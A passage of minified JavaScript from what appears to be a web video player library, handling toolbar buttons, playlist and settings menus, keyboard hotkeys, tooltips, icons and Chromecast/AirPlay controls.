b)b.hasOwnProperty(o)&&("duration"==b[o].g("action")&&(v.delete>0&&(e-=v.delete),b[o].UpdateText(Time(e))),"line"==b[o].g("action")&&(b[o].UpdatePlay(t,e),b[o].PlacePoints(e)),"time"==b[o].g("action")&&UpdateTime(b[o],t,e))},this.Settings=function(){settings.g("show")?settings.hide():settings.show()},this.SettingsVisible=function(){return!!settings&&!!settings.g("show")},this.MenuProc=function(t){settings&&settings.menuproc(t)},this.SettingsClose=function(){SettingsClose()},this.SettingsTimer=function(t){settings&&settings.UpdateTimer(t)},this.SettingsSpeed=function(){settings&&settings.UpdateSpeed()},this.SettingsExist=function(t){if(settings)return settings.Exist(t)},this.Playlist=function(){playlist&&(playlist.g("show")?playlist.hide(1):playlist.show())},this.PlaylistShow=function(){playlist&&setTimeout((function(){playlist.show()}),100)},this.PlaylistVisible=function(){return!!playlist&&!!playlist.g("show")},this.PlaylistG=function(t){return playlist?playlist.g(t):""},this.UpdatePlaylist=function(t){playlist&&playlist.updatePlaylist(t)},this.PreNewPl=function(t){playlist&&playlist.prenewpl(t)},this.PlaylistNext=function(){playlist&&playlist.PlaylistNext()},this.PlaylistHere=function(){playlist&&playlist.PlaylistHere()},this.PlaylistControls=function(){PlaylistControls()},this.PlaylistNextExist=function(){return!!playlist&&playlist.PlaylistNextExist()},this.PlaylistPrevExist=function(){return!!playlist&&playlist.PlaylistPrevExist()},this.PlaylistExist=function(){return!!playlist&&playlist.PlaylistExist()},this.PlaylistRewind=function(){playlist&&playlist.PlaylistRewind()},this.PlaylistPrev=function(){playlist&&playlist.PlaylistPrev()},this.PlaylistPlayId=function(t){t&&playlist&&playlist.playById(t)},this.PlaylistOpenId=function(t){t&&playlist&&playlist.openById(t)},this.PlaylistMove=function(t){t&&playlist&&(css(playlist.co(),{maxHeight:"none","padding-right":playlist.s("bgpaddingright")}),document.getElementById(t).appendChild(playlist.co()),hide2(playlist.c()))},this.ShowSettingsBut=function(){},this.QualityChanged=function(t){settings&&(settings.SetQuality(),settings.g("show")&&setTimeout((function(){settings.hide()}),200))},this.QualityChangedNoHand=function(){settings&&settings.SetQuality(),o.settings2&&o.settings2.update()},this.AirplayChanged=function(t){settings&&settings.Airplay(),Resize(),ShowOrHide()},this.SettingChanged=function(t){settings&&(settings.SetSetting(t),settings.g("show")&&settings.hide()),o.settings2&&o.settings2.update(),"speed"==t&&SpeedChanged()},this.AudioTrackChangedNoHand=function(t){settings&&settings.SetSetting("audiotrack"),o.settings2&&o.settings2.update()},this.SubtitleChanged=function(){settings&&(settings.SetSubtitle(),settings.g("show")&&setTimeout((function(){settings.hide()}),200)),o.settings2&&o.settings2.update(),o.casting&&o.tagvideo&&o.chromecast.Sub()},this.SubOpt=function(){o.settings2&&o.settings2.hide(),settings&&settings.SubOpt()},this.SettingsN=function(t,e,o){for(var i in b)b.hasOwnProperty(i)&&("settings"==b[i].g("action")&&1==b[i].s("hdicon")&&b[i].HdIcon(),b[i].g("action_settings")=="settings#"+t&&(b[i].set("set#visible",e),"text"==b[i].g("type")?o&&b[i].UpdateText(NoSpan(o)):("subtitle"==v.settings["settings"+t+"action"]&&(o==Lang("off")?b[i].CustomSwitch(0):b[i].CustomSwitch(1)),Resize()),ShowOrHideProcessor(b[i])))},this.UpdateSettings=function(){settings&&(settings.SetQuality(),settings.SetSetting("audiotrack"),settings.SetSetting("download"))},this.RenewPoints=function(){var t=FindBut("action","line");t&&t.RenewPoints()},this.resize=function(){Resize(),toolbarHidden&&(o.resizeonmouse=!0)},this.resizeFromText=function(t){toolbarHidden&&1!=t?v.toolbar.resizeme=!0:(Resize(),ShowOrHide())},this.refresh=function(){ShowOrHide(),Resize(),ShowOrHide(),o.nativecontrols?hide2(bg2):!toolbarHidden&&show2(bg2)},this.KeyDown=function(t){if(pljssglobalid==v.id&&1==v.hotkey.on){var e=t.which,i=!1;if(null==e&&(e=t.keyCode),exist(o.vast)||exist(o.pass)||1==o.stopkeys)return!1;if(o.play&&1==v.hotkey.onplay&&(i=!0),(1==v.hotkey.space&&32==e||1==v.hotkey.enter&&13==e)&&(o.focus||o.mouseHere||i))return 1==v.hotkey.icons&&PluginHotIcon("play",o.play?0:1),o.actions.Toggle(),t.preventDefault(),!1;if(!v.hotkey.vol&&(v.hotkey.vol=.2),!v.hotkey.scale&&(v.hotkey.scale=5),1==v.hotkey.nums&&(o.focus||i)&&o.media.duration()>0)for(var s=48;s<58;s++)e==s&&o.actions.Seek(o.media.duration()*(e-48)*10/100,!0);39==e&&(o.focus||i)&&KeyPlusUp(v.hotkey.leftright),37==e&&(o.focus||i)&&KeyPlusDown(v.hotkey.leftright),38==e&&(o.focus||i)&&KeyPlusUp(v.hotkey.updown),40==e&&(o.focus||i)&&KeyPlusDown(v.hotkey.updown),187==e&&(o.focus||i)&&KeyPlusUp(v.hotkey.plusminus),189==e&&(o.focus||i)&&KeyPlusDown(v.hotkey.plusminus)}},this.KeyUp=function(t){if(pljssglobalid==v.id){var e=t.which;if(null==e&&(e=t.keyCode),57==e&&v.log,o.fullscreen&&27==e&&o.actions.Normalscreen(),exist(o.vast)||exist(o.pass))return!1;1==v.hotkey.f&&70==e&&1!=v.hidevideo&&(o.focus||o.mouseHere)&&(1==v.hotkey.icons&&PluginHotIcon("fullscreen",o.fullscreen?0:1),o.fullscreen?o.actions.Normalscreen():o.actions.Fullscreen()),1==v.hotkey.m&&77==e&&(o.focus||o.mouseHere)&&(1==v.hotkey.icons&&PluginHotIcon("mute",o.muted?1:0),o.muted?o.actions.Unmute():o.actions.Mute())}},this.Remove=function(){for(var t in clearInterval(o.toolbarInterval),o)0==t.indexOf("control")&&t.indexOf("Interval")>-1&&clearInterval(o[t]);for(var e=0;e<butNames.length;e++)key=butNames[e],b[key]&&b[key].Remove();settings&&settings.Remove(),playlist&&playlist.Remove(),bg.Remove(),bg2.parentNode==o.frame?o.frame.removeChild(bg2):o.toolbar&&o.toolbar.removeChild(bg2)},this.ShowForce=function(){ShowForce()},this.HideForce=function(){HideForce(),ShowOrHide()},this.HideInterval=function(){HideInterval()},this.ToolbarHidden=function(){return toolbarHidden}},Control=function(t){var e,i,s,n,a,r,l,d,c,u,p,f,h,g,m,b=[],y=0,x=0,w=!0,_=1,k=1,S="",P=!1,T=!1,A=0,O=0,E=0,C=!1,L=!1,I=!1,j=!1;b=UpdateObject(b,default_style.but);var M=[(b=UpdateObject(b,v[t])).action];c=M[0],exist(b.action2)&&(M[1]=b.action2),exist(b.opposite)&&(M[1]=b.opposite),exist(b.title)&&(b.text=b.title),exist2(b.scalesmall)&&o.small&&(b.scale=b.scalesmall),"share"==c&&(o.shareme=!0),exist(b.linkurl)&&("text"==b.type&&""!=b.linkurl&&exist(v[b.linkurl+"text"])&&(b.text=v[b.linkurl+"text"]),0==b.linkurl.indexOf("settings#")&&(S=b.linkurl,""==b.tiptext&&-1==S.indexOf(",")&&(b.tiptext=Lang(v.settings["settings"+S.substr(9)+"action"]))),b.linkurl.indexOf("captions")>-1&&(v.hlscaptions=!0),b.linkurl.indexOf("share:")>-1&&(o.shareme=!0),"countdown"==b.linkurl&&(b.counter=new PluginCountdown(b)));var R=b.tiptext?b.tiptext.split("///"):[];1==b.liketext&&(b.type="text",b.text=xt(0)+(M.length>1?"///"+xt(1):""),exist2(b.iconscolor)&&(b.color=b.iconscolor));var z,H=new Array,V=new Array,D=new Array,N=(new Array,0);if("text"==b.type){if(b.dom&&exist(v[b.dom+"text"])&&(b.text=v[b.dom+"text"]),exist(b.text)){H[0]=trim(b.text),b.lngth=b.text.length;var F=["/","|","-"];F.indexOf(b.text.substr(-1))>-1&&(b.postsmbl=b.text.substr(-1)),F.indexOf(b.text.substr(0,1))>-1&&(b.presmbl=b.text.substr(0,1)),"time"!=c&&"duration"!=c||(0==b.text.indexOf("0:")&&(b.timeshort=!0),3==b.text.split(":").length?b.with_hours=!0:b.text.indexOf("00:00")>-1&&(b.with_min=!0),1==b.dvrtime&&(v.dvrtime=1)),1==b.inversetime&&0==b.text.indexOf("-")&&(b.minus4back=!0),b.text.indexOf("///")>0&&("custom"==c||1==b.liketext)&&(b.texts=b.text.split("///"),b.text=H[0]=b.texts[0])}1==v.fonts&&(setTimeout(yt,100),setTimeout(yt,500),setTimeout(yt,1e3))}else exist(b.icon)&&(H[0]=b.icon,H[0].indexOf("///")>0&&-1==H[0].indexOf("base64")&&(H=b.icon.split("///")),exist(b.icon2)&&(H[1]=b.icon2),1==b.iconsreplay&&exist2(b.icon3)&&(H.push(b.icon3),N=H.length-1));"custom"==c&&1==b.link2&&exist(b.linkurl2)&&(b.linkurl0=b.linkurl);var q=createElement("div");"timeline"==b.position?o.timeline.appendChild(q):(b.position.indexOf("controls")>-1&&1==v.toolbar.hide&&1==v.toolbar.hidedown?o.toolbar.appendChild(q):o.frame.appendChild(q),"buffer"==c&&1==b.ontop2&&(q.style.zIndex=2001));var B=createElement("div");if(q.appendChild(B),css(q,{position:"absolute",left:0,top:0,opacity:1,fontSize:"14px",lineHeight:"1em"}),exist2(b.dom)&&attr(q,{id:v.id+"_control_"+b.dom}),1==b.rotateplaying&&css(q,{transition:"transform 0.2s linear"}),H.length>0){for(X=0;X<H.length;X++){if(V[X]=createElement("div"),css(V[X],{position:"absolute",top:0,left:0,pointerEvents:"none",opacity:b.a,transition:"opacity 0.1s linear,transform 0.1s linear"}),"pic"==b.type&&""!=b.src&&(exist2(b.dom)&&(attr(V[X],{id:v.id+"_control_"+b.dom+"_icon"}),v[b.dom+"src"]&&(b.src=v[b.dom+"src"])),b.src.indexOf(".png")>-1||b.src.indexOf(".jpg")>-1||b.src.indexOf(".gif")>-1||b.src.indexOf("base64")>-1)){-1==b.src.indexOf("//")&&-1==b.src.indexOf("base64")&&(b.src="//"+b.src);var W=createElement("img");b.loading=1,W.addEventListener("load",pt),W.src=b.src,V[X].appendChild(W),b.w=V[X].offsetWidth,b.h=V[X].offsetHeight,b.picheight>0&&css(W,{height:b.picheight})}"text"==b.type&&(css(V[X],{color:b.color,fontSize:b.fontsize*existv(v.globalfs,1),fontFamily:checkFont(b.font),"letter-spacing":b.letterspacing+"px",padding:"0 3px 0 3px","white-space":"nowrap"}),o.small&&exist2(b.fontsizesmall)&&css(V[X],{fontSize:b.fontsizesmall*existv(v.globalfs,1)}),1==b.click&&(b.text.indexOf("<a ")>-1||"control_title"==t)&&css(V[X],{pointerEvents:"auto"}),1==b.bold&&css(V[X],{"font-weight":"bold"}),"live"==H[X]&&(H[X]=Lang("live")),V[X].innerHTML=_t(H[X]),setTimeout(ut,100),b.w=V[X].offsetWidth,b.h=V[X].offsetHeight,exist2(b.dom)&&attr(V[X],{id:v.id+"_control_"+b.dom+"_text"})),"css"==b.type&&controlCSS(H[X],b.color,V[X]);var U=H[X].toString();0==U.indexOf("var:")&&(U=existv(window[U.substr(4)],""));var Y=U.indexOf("<svg")>-1||U.indexOf("<SVG")>-1;"svg"==b.type&&(U.indexOf("<g>")>-1||Y)&&("mute"!=c&&"custom"!=c||(U=U.replace(/pjs_/g,"pjs_"+v.id+t)),U.indexOf("pointer")>-1&&$(V[X]),V[X].innerHTML=(Y?"":"<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>")+U+(Y?"":"</svg>"),V[X].offsetWidth>20&&(b.w=V[X].offsetWidth),V[X].offsetHeight>20&&(b.h=V[X].offsetHeight),css(V[X],{width:b.w,height:b.h}),-1!=b.iconscolor&&kt(V,b.iconscolor),exist2(b.dom)&&attr(V[X],{id:v.id+"_control_"+b.dom+"_icon"+X})),q.appendChild(V[X]),X>0&&hide(V[X])}if(ot(),m&&pt(),"chromecast"==b.linkurl?(b.chromecast=1,b.hide=1,o.chromecast&&(V[0].innerHTML=o.chromecast.button(-1!=b.iconscolor?b.iconscolor:"#ffffff")),o.system.mobile?(V[0].ontouchstart=et,V[0].ontouchend=nt,V[0].ontouchmove=tt):(V[0].onmouseover=st,V[0].onmouseout=nt,V[0].onmousemove=vt)):(s.offsetWidth*b.scale<35||s.offsetHeight*b.scale<35)&&"text"!=b.type?(K(),$(n)):$(s),"custom"==c){if(1==b.link&&exist(b.linkurl)){var Q=b.linkurl;if(0==Q.indexOf("api:"))if(2==(J=Q.substr(4).split(",")).length){var Z=J[1].split("/");2==Z.length&&("hd"==J[0]&&(J[0]="default_quality"),v[J[0]]==Z[1]&&(b.a=1,css(V[0],{opacity:b.a})))}"unblock"!=Q&&"block"!=Q||(o.actions.Curtain(),q.style.zIndex=2001,o.stopkeys=1)}(1!=b.hide||1!=b.hideafter&&1!=b.hidebefore)&&"skip"!=Q||(b.often=1)}"settings"==c&&1==b.hdicon&&(g=new PluginHdIcon(q,s,b)),0==b.click&&Pnt0(q),1==b.loading&&hide(s),1==b.tip&&function(){a=createElement("div"),css(a,{position:"absolute",left:0,top:0,height:"auto",opacity:0,transition:"opacity 0.1s linear"}),r=createElement("div"),b=MarginPadding(b,"tippadding","tippadding"),b=MarginPadding(b,"tipmargin","tipmargin"),css(r,{position:"absolute",left:0,top:0,width:"100%",height:30,"background-color":b.tipbgcolor,opacity:b.tipbga,"border-radius":b.tipbgrounding}),l=createElement("div"),css(l,{position:"absolute",left:b.tippaddingleft,top:b.tippaddingtop,color:b.tipcolor,"font-family":checkFont(b.tipfont),"font-size":b.tipfontsize*existv(v.globalfs,1),"letter-spacing":b.tipletterspacing+"px","line-height":"1"}),b.tiptext&&0==b.tiptext.indexOf("var:")&&(b.tipvar=!0);b.tipvar||css(l,{"white-space":"nowrap"});1==b.tippointer&&((d=createElement("div")).innerHTML='<svg width="8px" height="6px" viewBox="0 0 8 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polygon id="Rectangle" stroke="none" fill="#'+b.tipbgcolor.replace("#","")+'" fill-rule="evenodd" points="0 0 8 0 4 6"></polygon></svg>');1==b.tipalways?(css(a,{opacity:1}),$(a)):Pnt0(a);if(q.appendChild(a),l.innerHTML=o.ni+(""==b.tiptext?Lang(c):R[0])+o.ni2,a.appendChild(r),a.appendChild(l),1==b.tippointer){a.appendChild(d);var t=o.doctype?"-8px":"-6px",e=b.tippointeralign;exist(e)||(e="");var i=e.indexOf("top")>-1;i&&mt(d,"-180"),css(d,{position:"absolute",right:e.indexOf("right")>-1?10*b.scale:"auto",left:e.indexOf("left")>-1?10*b.scale:""==e||"top"==e?"50%":"auto","margin-left":""==e||"top"==e?"-4px":0,bottom:i?"auto":t,top:i?t:"auto",opacity:b.tipbga})}ht()}(),b.position.indexOf("right")>-1&&(O=1),b.position.indexOf("top")>-1&&1,(b.position.indexOf("bottom")>-1||b.position.indexOf("control")>-1)&&(E=1),it();var G="";0!=b.rotation&&(G+="rotate("+b.rotation+"deg)"),1==b.flipx&&(G+=" scaleX(-1)"),1==b.flipy&&(G+=" scaleY(-1)"),""!=G&&css(q,{transform:G}),"buffer"==c&&wt();var X,J=[];if("playlist"==c)for(J=["autoplaylist","openplaylistafter","openplaylistbefore","openplaylistpause","openplaylistroot","playlistrewind"],X=0;X<J.length;X++)exist(b[J[X]])&&!exist(v.playlist[J[X]])&&(v.playlist[J[X]]=b[J[X]]);if("title"==c)for(J=["showtitleplaylist","addtitleplaylist","addtitleplaylistbr"],X=0;X<J.length;X++)exist(b[J[X]])&&!exist(options[J[X]])&&(v[J[X]]=b[J[X]]);1==b.tipalways&&ht(),"custom"==c&&0==b.on&&hide2(q),1==b.hide&&b.hideuntilto>0&&setTimeout((function(){b.hideuntilto=-1,o.controls.refresh()}),1e3*b.hideuntilto)}function K(){n&&n.parentNode.removeChild(n),n=createElement("div"),css(n,{position:"absolute",top:0,left:0,width:"pic"==b.type?s.offsetWidth:(s.offsetWidth>35?s.offsetWidth:35)*b.clickscalex,height:"pic"==b.type?s.offsetHeight:(s.offsetHeight>35?s.offsetHeight:35)*b.clickscaley}),b=MarginPadding(b,"clickmargin","clickmargin"),q.appendChild(n)}function $(t){0==c.indexOf("time")&&1==M.length&&(b.click=0),"custom"==c&&0==b.link&&(b.click=0),1==b.click?(1==b.hand&&css(t,{cursor:"pointer"}),css(t,{pointerEvents:"auto"}),o.system.mobile?(t.addEventListener("touchmove",(function(t){tt(t)})),t.addEventListener("touchstart",(function(t){et(t)})),t.addEventListener("touchend",(function(t){!function(t){t.stopPropagation(),t.preventDefault(),1==b.mobileover&&nt(),T||rt(t);T=!1}(t)}))):t.onclick=rt,1!=v.toolbar.clickarea&&1!=b.clickarea||css(t,{"background-color":"#ff0000",opacity:.5})):css(t,{cursor:"default"}),o.system.mobile||(t.onmouseover=st,t.onmouseout=nt),1!=b.hidden&&1!=b.tip||(t.onmousemove=vt)}function tt(e){js("touch_"+t),e.stopPropagation(),T=!0}function et(t){1==b.mobileover&&st(),t.stopPropagation()}function ot(){if(s&&s.parentNode.removeChild(s),s=createElement("div"),css(s,{position:"absolute",top:0,left:0}),exist2(b.dom)&&attr(s,{id:v.id+"_control_"+b.dom+"_bg"}),e=b.w,i=b.h,b=MarginPadding(b,"margin","margin"),"text"==(b=MarginPadding(b,"marginproc","marginproc")).type&&(e=V[0].offsetWidth,i=V[0].offsetHeight,b.minw>0&&e<b.minw&&(e=b.minw)),b=MarginPadding(b,"bgpadding","bgpadding"),b=MarginPadding(b,"iconmargin","iconmargin"),o.system.safari&&(b.iconmarginleft/=b.scale,b.iconmarginright/=b.scale,b.iconmargintop/=b.scale,b.iconmarginbottom/=b.scale),exist2(b.dom)&&exist(v.custom)&&"custom"==b.action&&"object"==typeof v.custom)for(var t=0;t<Object.keys(v.custom).length;t++)if(v.custom[t][b.dom])if("off"==v.custom[t][b.dom])b.on=0;else{var n=v.custom[t][b.dom].split(":");"margin-left"==n[0]&&(n[1].indexOf("%")>0?b.marginprocleft=parseInt(n[1]):b.marginleft=parseInt(n[1]))}b.h=i,b.w=e,1==b.bg?(i=i+b.bgpaddingtop+b.bgpaddingbottom,e=e+b.bgpaddingleft+b.bgpaddingright,b.h=i,b.w=e,"text"==b.type&&(b.bgh=V[0].offsetHeight)):b.bga=0,css(s,{width:1==b.bgstretch?5e3:e,height:i,borderRadius:b.bgo*i/2,background:b.bgcolor,opacity:b.bga,transition:"opacity .1s linear, background .1s linear, transform .1s linear"}),"pic"==b.type&&css(s,{width:e,height:i,borderRadius:b.bgo*i/b.scale/2}),1==b.bglines&&Bglines(s,b.bgcolor,b.bgline1,b.bgline2),1==b.bgborder&&css(s,{border:"1px solid "+b.bgbordercolor}),B.appendChild(s)}function it(){if(css(s,{top:-s.offsetHeight/2,left:-s.offsetWidth/2}),n){var t="pic"==b.type||s.offsetWidth>35?s.offsetWidth:35,e="pic"==b.type||s.offsetHeight>35?s.offsetHeight:35;css(n,{top:-e/2+b.clickmargintop-b.clickmarginbottom,left:-t/2+b.clickmarginleft-b.clickmarginright})}for(X=0;X<H.length;X++)"svg"==b.type?css(V[X],{top:-Math.round(parseInt(V[X].style.height))/2,left:-parseInt(V[X].style.width)/2}):css(V[X],{top:-Math.round(V[X].offsetHeight)/2,left:-V[X].offsetWidth/2}),s&&css(V[X],{top:int(V[X].style.top)+b.bgpaddingtop/2-b.bgpaddingbottom/2+b.iconmargintop/2+b.iconmarginbottom/2,left:int(V[X].style.left)+b.bgpaddingleft/2-b.bgpaddingright/2+b.iconmarginleft/2+b.iconmarginright/2})}function st(){var e;if(P=!0,1==b.iconsover&&(e=f&&exist(b.icon2)?1:0,z&&D.length>2&&(e=2),D[e]&&(ct(),show(V[D[e]]))),1==b.bg&&(-1!=b.bgaover&&css(s,{opacity:b.bgaover}),-1!=b.bgcolorover&&css(s,{background:b.bgcolorover})),b.aover>-1)for(e=0;e<H.length;e++)"hidden"!=V[e].style.visibility&&css(V[e],{opacity:b.aover});if(-1!=b.iconscolorover&&kt(V,b.iconscolorover),1==b.rotateonhover&&(A+=45,mt(V[0],A)),b.scaleover>b.scale&&b.scaleover>-1&&ft(b.scaleover),"settings"==c&&o.controls.SettingsVisible());else if(1==b.tip&&1!=b.tipalways){var i=R.length>1&&!f?R[1]:R[0];i&&0==i.indexOf("var:")&&(l.innerHTML=window[i.substr(4)],ht()),show(a),css(a,{opacity:1})}"mute"==c&&(o.actions.volumewheel(!0),o.volumewheel=!0),o.controlover=!0,o.controls.Mouse(t,"over")}function nt(){var e;if(P=!1,1==b.iconsover&&(e=f&&exist(b.icon2)?1:0,z&&D.length>2&&(e=2),ct(),show(V[e])),1==b.bg&&(-1!=b.bgaover&&css(s,{opacity:b.bga}),-1!=b.bgcolorover&&css(s,{background:b.bgcolor})),b.aover>-1)for(e=0;e<H.length;e++)"hidden"!=V[e].style.visibility&&css(V[e],{opacity:b.a});b.scaleover>-1&&ft(b.scale),-1!=b.iconscolorover&&kt(V,-1==b.iconscolor?"#ffffff":b.iconscolor),"mute"!=c||o.fullscreen||(o.actions.volumewheel(!1),o.volumewheel=!1),at(),o.controlover=!1,o.controls&&o.controls.Mouse(t,"out")}function at(){1==b.tip&&1!=b.tipalways&&(hide(a),css(a,{opacity:0}))}function rt(e){e&&(e.cancelBubble=!0),C||(o.controls.ControlClick(t),"custom"==c&&lt(),at(),1==b.rotateonclick&&(A+=45,mt(V[0],A)),I=!0,(1==b.hideafterclick||"control_start"==t&&1==b.hide&&1==b.hideonplay)&&o.controls.refresh())}function lt(){H&&(H.length>1&&(1==f?(show(V[0]),hide(V[1])):(show(V[1]),hide(V[0]))),1==b.tip&&R.length>1&&(l.innerHTML=o.ni+(1==f?R[0]:R[1])+o.ni2,ht())),exist(b.linkurl0)&&(b.linkurl=1==f?b.linkurl0:b.linkurl2),dt(),f=1!=f,b.linkurl&&b.linkurl.indexOf(",0/1")>-1&&js(b.linkurl,f?1:0),1==b.bg&&exist(b.bgcolorlink2)&&-1!=b.bgcolorlink2&&(f?(b.bgcolorlink0=b.bgcolor,b.bgcolor=b.bgcolorlink2):b.bgcolor=b.bgcolorlink0,ot(),$(s),it(),"text"==b.type?yt():ft(b.scale))}function dt(){exist(b.texts)&&b.texts.length>1&&bt(1==f?b.texts[0]:b.texts[1])}function ct(){for(var t=0;t<H.length;t++)"hidden"!=V[t].style.visibility&&(css(V[t],{opacity:b.a}),hide(V[t]))}function ut(t){V[0]&&V[0].offsetWidth>o.screen_w-b.marginleft-b.marginright-b.bgpaddingleft-b.bgpaddingright&&(1==b.marquee?(t||(t=V[0].innerHTML),V[0].innerHTML="<marquee>"+t+"</marquee>"):css(V[0],{"white-space":"normal"}),css(V[0],{width:o.screen_w-b.marginleft-b.marginright-b.bgpaddingleft-b.bgpaddingright}))}function pt(){s?(m=!1,b.loading=0,hide(s),V[0]&&(b.w=V[0].offsetWidth*b.scale,b.h=V[0].offsetHeight*b.scale,ft(b.scale)),b.loaded=0,ot(),K(),$(n),show(s),it(),o.controls.resize(),isVisible(q)||hide2(q)):m=!0}function vt(){o.system.mobile||o.controlover||st(),ht()}function ft(t){if(t>0){for(o.system.safari&&1!=b.tipalways?css(s,{zoom:t+""}):css(s,{transform:"scale("+t+")"}),X=0;X<H.length;X++)o.system.safari&&1!=b.tipalways?(css(V[X],{zoom:t+""}),L=!0):css(V[X],{transform:"scale("+t+")"});_=t,k=t}}function ht(){1==b.tip&&(css(a,{top:(1==E?-i-a.offsetHeight+3:-a.offsetHeight/2)+b.tipmargintop-b.tipmarginbottom,left:(1==O?-l.offsetWidth:1==E?-e/2:+l.offsetWidth)-(1==E?0:l.offsetWidth/2+5)+b.tipmarginleft-b.tipmarginright,height:b.tippaddingtop+l.offsetHeight+b.tippaddingbottom,width:b.tippaddingleft+l.offsetWidth+b.tippaddingright}),css(r,{height:a.offsetHeight}),a.style.zIndex="1000")}function gt(){C=!1}function mt(t,e){css(t,{transform:"rotate("+e+"deg)"+(t!=V[0]||L||1==_?"":" scale("+_+")")})}function bt(t){if("text"==b.type){exist(t)&&(b.with_hours&&(4==t.length&&(t=(b.timeshort?"0:0":"00:0")+t),5==t.length&&(t=(b.timeshort?"0:":"00:")+t),7==t.length&&(t=(b.timeshort?"":"0")+t)),b.with_min&&4==t.length&&(t="0"+t),b.lngth=t.length),t=(b.presmbl?b.presmbl+(b.minus4back?"":" "):"")+t+(b.postsmbl?" "+b.postsmbl:"");var e=V[0].offsetWidth+(1==b.bg?b.bgpaddingtop+b.bgpaddingbottom:0),i=V[0].offsetHeight+(1==b.bg?b.bgpaddingtop+b.bgpaddingbottom:0);V[0].innerHTML=o.ni+("custom"==c?_t(t):t)+o.ni2,1==b.triangle&&(V[0].innerHTML+='<span style="display:inline-block;width:10px"></span><span style="border-top: 3px solid #fff;border-left: 3px solid transparent;border-right: 3px solid transparent;position: absolute;right:3px;top: 50%;margin-top: -1px;"></span>'),"title"==c&&(css(V[0],{width:"auto","white-space":"nowrap"}),ut(t)),b.w=V[0].offsetWidth+(1==b.bg?b.bgpaddingtop+b.bgpaddingbottom:0),b.h=V[0].offsetHeight+(1==b.bg?b.bgpaddingtop+b.bgpaddingbottom:0),(e!=b.w||i!=b.h||b.w>0&&0==y)&&yt(),V[0].offsetWidth>0?y=b.w:(""!=S&&hide(V[0]),""!=t&&setTimeout(yt,10))}}function yt(){"text"==b.type&&V[0]&&V[0].offsetWidth>0&&(""!=S&&show(V[0]),e=b.w=V[0].offsetWidth,i=b.h=V[0].offsetHeight,ot(),$(s),it(),o.controls&&o.controls.resizeFromText())}function xt(t){return o.ni+(""==b.tiptext?Lang(M[t]):R.length>1?R[t]:R[0])+o.ni2}function wt(){hide2(q);for(var t=q.getElementsByTagName("*"),e=t.length;e--;)css(t[e],{"animation-play-state":"paused"});w=!1}function _t(t){var e=t+"";if(t.indexOf("{time}")>-1&&exist(o.continue)&&(t=t.replace("{time}",timeFormat(o.continue.flag().t))),t.indexOf("{title")>-1){var i=o.titlestore?o.titlestore:v.title?v.title:"";t.indexOf("{title2}")>-1&&o.controls&&(t=t.replace("{title2}",o.controls.PlaylistG("title2"))),o.butplstart&&o.controls&&(i=o.controls.PlaylistG("butplstart")),t=t.replace("{title}",i),o.butplstart&&!o.controls&&setTimeout(bt,100,e)}return t}function kt(t,e){for(var i=0;i<t.length;i++)SvgColor(t[i],e);"chromecast"==b.linkurl&&o.chromecast&&o.chromecast.Color(t[0],e)}this.Click=function(){rt()},this.c=function(){return q},this.s=function(t){return b[t]},this.ss=function(t,e){return!!exist(b[t])&&b[t][e]},this.g=function(o){switch(o){case"width":return e;case"height":return i;case"x":return int(q.style.left);case"y":return int(q.style.top);case"opacity":return q.style.opacity?q.style.opacity:1;case"show":return w;case"scaleX":return _;case"scaleY":return k;case"action":return c;case"action_settings":return S;case"clicked":return I;case"type":return b.type;case"length":return b.lngth?b.lngth:0;case"key":return t;case"x0":return u;case"y0":return p;case"over":return P;case"settings#":return 0==S.indexOf("settings#");case"settings:":return 0==S.indexOf("settings:");case"set#visible":return j;default:return!1}},this.set=function(e,i){switch(e){case"show":P&&nt(),w=i;break;case"display":!function(e){e&&o.system.mobile&&(C=!0,setTimeout(gt,300));e||1==b.iconsreplay&&z&&(hide(V[N]),show(V[0]),z=!1);1==b.loading?e?show(q):hide(q):("control_time"==t||"control_duration"==t?e?show(q):hide(q):css(q,{display:e?"block":"none"}),w=e,e&&show(q));e&&b.resizetxt&&(b.resizetxt=!1,setTimeout(yt,100))}(i);break;case"show2":show2(q);break;case"hide2":hide2(q);break;case"unhidden":b.hidden=0;break;case"hidetime":b.hidesec>0&&1!=b.hidden&&!h&&(clearTimeout(h),h=setTimeout((function(){hide2(q),b.hidden=1,h=void 0}),1e3*b.hidesec));break;case"scale":ft(i);break;case"scale0":css(q,{transform:"scale(0)"});break;case"scaleX":css(q,{transform:"scaleX("+i+")"}),_=i;break;case"scaleY":css(q,{transform:"scaleY("+i+")"}),k=i;break;case"opacity":css(q,{opacity:i});break;case"iconopacity":css(V[0],{opacity:i});break;case"saturate":css(V[0],{filter:"saturate("+i+")"});break;case"left":case"x":css(q,{left:i});break;case"top":case"y":css(q,{top:i});break;case"width":css(q,{width:i});break;case"height":css(q,{height:i});break;case"over_final":b.over_final=i;break;case"rightside":O=i;break;case"set#visible":j=i;break;case"animation":b.animation=i;break;case"skip":b.skip=i;break;case"x0":u=i;break;case"y0":p=i;break;default:return!1}},this.UpdateText=function(t){""==S||"x"!=b.text&&"1x"!=b.text||(t+="x"),bt(t),!isVisible(q)&&(b.resizetxt=!0)},this.CustomText=function(t){b.customtext=t,bt(t),o.controls.resize()},this.Rotate=function(){mt(q,x),x+=20},this.RenewFromTitle=function(t){b.text.indexOf("{title")>-1&&bt(b.text)},this.CustomToogle=function(){lt()},this.ResizeText=function(){yt()},this.UpdateVolume=function(e){if(1==b.displayvolume){var i=4;if("control_mute"==t){if(o.system.mobile)return}else i=8;for(var s=[],n=1;n<i;n++)s[n]=document.getElementById("pjs_".concat(v.id,t,"volume_element",n));if(s[1]){for(n=1;n<i;n++)s[n]&&hide(s[n]);if(4==i)for(n=1;n<i;n++)e>n/i&&s[n]&&show(s[n]);else for(n=i;n>0;n--)if(1*e+1/i>=n/i&&s[n]){show(s[n]);break}}}},this.On=function(){f||(H&&H.length>1&&M.length>1&&(hide(V[0]),show(V[1])),M.length>1&&(c=M[1],1==b.tip&&(l.innerHTML=xt(1),ht())),1==b.iconsreplay&&z&&(hide(V[N]),z=!1),dt(),f=!0)},this.CustomSwitch=function(e){!function(e){var o="pjs_",i=document.getElementById(o.concat(v.id,t,"slider"));i?(css(i,{transition:"transform 0.1s ease-out"}),i.style.transform=1==e?"translate(0, 0)":"translate(-7px, 